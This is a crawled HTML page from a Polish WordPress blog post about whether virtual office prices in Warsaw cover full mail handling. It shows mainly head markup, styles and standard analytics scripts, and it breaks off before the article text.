

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy
body_size: 23425
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Czy cena wirtualnego biura w Warszawie obejmuje pełną obsługę korespondencji? Sprawdzamy! - ITselect</title>
<meta name="description" content="Na cenę wynajmu wirtualnego biura mają wpływ różne czynniki. Jednym z najważniejszych jest zakres usług dodatkowych. Bo wirtualne biuro to nie tylko"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Czy cena wirtualnego biura w Warszawie obejmuje pełną obsługę korespondencji? Sprawdzamy! - ITselect" />
<meta property="og:description" content="Na cenę wynajmu wirtualnego biura mają wpływ różne czynniki. Jednym z najważniejszych jest zakres usług dodatkowych. Bo wirtualne biuro to nie tylko" />
<meta property="og:url" content="https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy" />
<meta property="og:site_name" content="ITselect" />
<meta property="article:section" content="Biznes" />
<meta property="og:updated_time" content="2023-10-30T11:35:50+01:00" />
<meta property="og:image" content="https://www.itselect.pl/wp-content/uploads/2023/10/876882747_wp653f8675cb24f8.36621671.jpg" />
<meta property="og:image:secure_url" content="https://www.itselect.pl/wp-content/uploads/2023/10/876882747_wp653f8675cb24f8.36621671.jpg" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="934" />
<meta property="og:image:alt" content="cena wirtualnego biura w Warszawie" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-30T11:34:59+01:00" />
<meta property="article:modified_time" content="2023-10-30T11:35:50+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Czy cena wirtualnego biura w Warszawie obejmuje pełną obsługę korespondencji? Sprawdzamy! - ITselect" />
<meta name="twitter:description" content="Na cenę wynajmu wirtualnego biura mają wpływ różne czynniki. Jednym z najważniejszych jest zakres usług dodatkowych. Bo wirtualne biuro to nie tylko" />
<meta name="twitter:image" content="https://www.itselect.pl/wp-content/uploads/2023/10/876882747_wp653f8675cb24f8.36621671.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja itselect.pl" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.itselect.pl/#organization","name":"IT Select","url":"https://www.itselect.pl","logo":{"@type":"ImageObject","@id":"https://www.itselect.pl/#logo","url":"https://www.itselect.pl/wp-content/uploads/2019/05/logo1.png","contentUrl":"https://www.itselect.pl/wp-content/uploads/2019/05/logo1.png","caption":"ITselect","inLanguage":"pl-PL","width":"279","height":"93"}},{"@type":"WebSite","@id":"https://www.itselect.pl/#website","url":"https://www.itselect.pl","name":"ITselect","publisher":{"@id":"https://www.itselect.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.itselect.pl/wp-content/uploads/2023/10/876882747_wp653f8675cb24f8.36621671.jpg","url":"https://www.itselect.pl/wp-content/uploads/2023/10/876882747_wp653f8675cb24f8.36621671.jpg","width":"1400","height":"934","caption":"cena wirtualnego biura w Warszawie","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy#webpage","url":"https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy","name":"Czy cena wirtualnego biura w Warszawie obejmuje pe\u0142n\u0105 obs\u0142ug\u0119 korespondencji? Sprawdzamy! - ITselect","datePublished":"2023-10-30T11:34:59+01:00","dateModified":"2023-10-30T11:35:50+01:00","isPartOf":{"@id":"https://www.itselect.pl/#website"},"primaryImageOfPage":{"@id":"https://www.itselect.pl/wp-content/uploads/2023/10/876882747_wp653f8675cb24f8.36621671.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.itselect.pl/autor/admin","name":"Redakcja itselect.pl","url":"https://www.itselect.pl/autor/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cd34754995346308410428eb23c55c46a058fae48ed4ce2d502b210deae5484a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cd34754995346308410428eb23c55c46a058fae48ed4ce2d502b210deae5484a?s=96&amp;d=mm&amp;r=g","caption":"Redakcja itselect.pl","inLanguage":"pl-PL"},"worksFor":{"@id":"https://www.itselect.pl/#organization"}},{"@type":"BlogPosting","headline":"Czy cena wirtualnego biura w Warszawie obejmuje pe\u0142n\u0105 obs\u0142ug\u0119 korespondencji? Sprawdzamy! - ITselect","datePublished":"2023-10-30T11:34:59+01:00","dateModified":"2023-10-30T11:35:50+01:00","author":{"@id":"https://www.itselect.pl/autor/admin","name":"Redakcja itselect.pl"},"publisher":{"@id":"https://www.itselect.pl/#organization"},"description":"Na cen\u0119 wynajmu wirtualnego biura maj\u0105 wp\u0142yw r\u00f3\u017cne czynniki. Jednym z najwa\u017cniejszych jest zakres us\u0142ug dodatkowych. Bo wirtualne biuro to nie tylko","name":"Czy cena wirtualnego biura w Warszawie obejmuje pe\u0142n\u0105 obs\u0142ug\u0119 korespondencji? Sprawdzamy! - ITselect","@id":"https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy#richSnippet","isPartOf":{"@id":"https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy#webpage"},"image":{"@id":"https://www.itselect.pl/wp-content/uploads/2023/10/876882747_wp653f8675cb24f8.36621671.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="ITselect &raquo; Kanał z wpisami" href="https://www.itselect.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="ITselect &raquo; Kanał z komentarzami" href="https://www.itselect.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ITselect &raquo; Czy cena wirtualnego biura w Warszawie obejmuje pełną obsługę korespondencji? Sprawdzamy! Kanał z komentarzami" href="https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.itselect.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itselect.pl%2Fbiznes%2Fczy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.itselect.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itselect.pl%2Fbiznes%2Fczy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.itselect.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.itselect.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.itselect.pl/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.itselect.pl/wp-content/themes/gillion/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-plugins-css' href='https://www.itselect.pl/wp-content/themes/gillion/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-styles-css' href='https://www.itselect.pl/wp-content/themes/gillion/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-responsive-css' href='https://www.itselect.pl/wp-content/themes/gillion/css/responsive.css?ver=6.9' type='text/css' media='all' />
<style id='gillion-responsive-inline-css' type='text/css'>
 



/*# sourceURL=gillion-responsive-inline-css */
</style>
<link rel='stylesheet' id='gillion-theme-settings-css' href='https://www.itselect.pl/wp-content/uploads/gillion-dynamic-styles.css?ver=149530508' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.itselect.pl/wp-content/themes/gillion/css/plugins/plyr.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.itselect.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.itselect.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.itselect.pl/wp-content/themes/gillion/js/plugins.js?ver=6.9" id="gillion-plugins-js"></script>
<script type="text/javascript" id="gillion-scripts-js-extra">
/* <![CDATA[ */
var gillion_loadmore_posts = {"ajax_url":"https://www.itselect.pl/wp-admin/admin-ajax.php"};
var gillion = {"siteurl":"https://www.itselect.pl/","loggedin":"","page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.88","lightbox_transition":"elastic","page_numbers_prev":"Poprzedni","page_numbers_next":"Nast\u0119pny","rtl_support":"","footer_parallax":"","social_share":"\"\"","text_show_all":"Show All"};
//# sourceURL=gillion-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itselect.pl/wp-content/themes/gillion/js/scripts.js?ver=6.9" id="gillion-scripts-js"></script>
<script type="text/javascript" src="https://www.itselect.pl/wp-content/themes/gillion/js/plugins/plyr.min.js?ver=6.9" id="plyr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.itselect.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.itselect.pl/wp-json/wp/v2/posts/22323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itselect.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.itselect.pl/?p=22323' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-GT9QZEPV3Y"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-GT9QZEPV3Y');
		</script>

	<link rel="alternate" hreflang="pl-PL" href="https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy"/>
<link rel="alternate" hreflang="pl" href="https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.itselect.pl/wp-content/uploads/2019/05/fav-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.itselect.pl/wp-content/uploads/2019/05/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.itselect.pl/wp-content/uploads/2019/05/fav.png" />
<meta name="msapplication-TileImage" content="https://www.itselect.pl/wp-content/uploads/2019/05/fav.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='custom-css-pro'>.wpb_wrapper p {
    color: #ffffff;
    font-weight:900;
}
.widget_recent_entries a, .widget_archive a, .widget_categories a  {
    color:#cccccc!important;
}
ul.grid li.grid-item:not([class*="vc_col-sm-"]) {
    width: calc(100% / 3);
}
.widget_categories a {
    color:#222 !important;
}
.post-single-content a {
    color:#E9432E;
    text-decoration:underline;
}
.post-single-content a:hover {
    color:#E9432E;
    text-decoration:none;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-22323 single-format-standard wp-theme-gillion translatepress-pl_PL singular sh-body-header-sticky sh-title-style2 sh-section-tabs-style2 sh-carousel-style1 sh-carousel-position-bottom sh-post-categories-style2 sh-review-style2 sh-meta-order-top sh-instagram-widget-columns3 sh-categories-position-title sh-media-icon-style2 sh-wc-labels-off sh-instagram-widget-with-button wpb-js-composer js-comp-ver-8.2 vc_responsive">


<div class="sh-header-side">
			<div id="posts_slider-4" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container not-slider">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Popularne</h3></div>            		</div>
	
	
            <div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
    
</div>	</div>
<div class="sh-header-side-overlay"></div>

	<div id="page-container" class="">
		
									<header class="primary-mobile">
					<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		<div class="container">
			<div class="sh-table sh-header-mobile-table">
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position sh-header-mobile-navigation-left">
						<div class="sh-nav-container">
							<ul class="sh-nav">
								<li>
									<div class="sh-hamburger-menu sh-nav-dropdown">
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                </div>
								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-logo-container">

										        <div class="header-logo">
